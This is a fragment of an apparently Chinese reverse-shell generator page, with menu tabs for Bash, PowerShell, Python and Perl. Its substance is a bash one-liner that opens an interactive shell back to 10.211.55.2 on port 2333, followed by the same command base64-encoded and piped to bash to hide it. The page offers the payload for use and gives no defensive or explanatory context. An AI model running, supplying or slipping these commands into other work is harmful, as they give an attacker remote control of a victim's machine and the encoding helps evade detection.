 实用软件 提权系列 命令执行 我要打赏
Bash - 1 Bash - 2 PowerShell Python Perl
bash -i >& /dev/tcp/10.211.55.2/2333 0>&1
编码后的结果:
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMTEuNTUuMi8yMzMzIDA+JjE=|base64 -d|bash -i
潇湘信安